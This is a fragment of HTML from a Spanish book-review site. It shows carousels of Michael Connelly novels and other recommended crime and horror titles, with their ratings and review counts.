																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1254317033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 42 votos"
							     							     
							     data-id="19221"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-veredicto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-veredicto"><span>EL VEREDICTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-dos-caras-de-la-verdad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978849/9788491814429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 11 votos"
							     							     
							     data-id="270903"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-dos-caras-de-la-verdad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-dos-caras-de-la-verdad"><span>LAS DOS CARAS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-revocacion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788490561270.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 16 votos"
							     							     
							     data-id="122892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-revocacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-revocacion"><span>LA REVOCACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuesta-abajo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788490560020.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 21 votos"
							     							     
							     data-id="118585"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cuesta-abajo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuesta-abajo"><span>CUESTA ABAJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/echo-park">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496791602.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 45 votos"
							     							     
							     data-id="808"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/echo-park"><span>ECHO PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/luz-perdida">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466619745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 36 votos"
							     							     
							     data-id="4168"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/luz-perdida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/luz-perdida"><span>LUZ PERDIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/estrella-del-desierto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1686581933.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 6 votos"
							     							     
							     data-id="343574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/estrella-del-desierto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/estrella-del-desierto"><span>ESTRELLA DEL DESIERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ultimo-coyote">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347003217.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 55 votos"
							     							     
							     data-id="4172"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ultimo-coyote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ultimo-coyote"><span>EL ÚLTIMO COYOTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ciudad-de-huesos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618021.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 49 votos"
							     							     
							     data-id="4170"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ciudad-de-huesos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ciudad-de-huesos"><span>CIUDAD DE HUESOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ultimo-recurso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496778849.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 33 votos"
							     							     
							     data-id="807"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ultimo-recurso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ultimo-recurso"><span>ÚLTIMO RECURSO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/pasaje-al-paraiso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466621809.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 49 votos"
							     							     
							     data-id="4169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/pasaje-al-paraiso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/pasaje-al-paraiso"><span>PASAJE AL PARAÍSO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mas-oscuro-que-la-noche">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496940468.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 39 votos"
							     							     
							     data-id="13615"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/mas-oscuro-que-la-noche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/mas-oscuro-que-la-noche"><span>MÁS OSCURO QUE LA NO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/deuda-de-sangre">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466602341.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 43 votos"
							     							     
							     data-id="11916"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/deuda-de-sangre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/deuda-de-sangre"><span>DEUDA DE SANGRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-lado-oscuro-del-adios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510829745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 15 votos"
							     							     
							     data-id="174225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-lado-oscuro-del-adios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-lado-oscuro-del-adios"><span>EL LADO OSCURO DEL A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-eco-negro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618762.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 99 votos"
							     							     
							     data-id="803"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-eco-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-eco-negro"><span>EL ECO NEGRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-vuelo-del-angel">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466622844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 48 votos"
							     							     
							     data-id="805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-vuelo-del-angel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-vuelo-del-angel"><span>EL VUELO DEL ÁNGEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nueve-dragones">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1286194890.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 39 votos"
							     							     
							     data-id="29314"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/nueve-dragones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/nueve-dragones"><span>NUEVE DRAGONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/del-otro-lado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1476444897.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 22 votos"
							     							     
							     data-id="134771"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/del-otro-lado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/del-otro-lado"><span>DEL OTRO LADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/hielo-negro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618786.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 74 votos"
							     							     
							     data-id="806"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/hielo-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/hielo-negro"><span>HIELO NEGRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-perfume">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.727 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dracula">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.013 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/diez-negritos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.411 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-poder-del-perro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626859310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 594 votos"
							     							     
							     data-id="325818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-poder-del-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-poder-del-perro"><span>EL PODER DEL PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/winslow-don">WINSLOW, DON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 461 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/reina-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-paciente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 687 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-paciente"><span>EL PACIENTE</span></a>
					
					
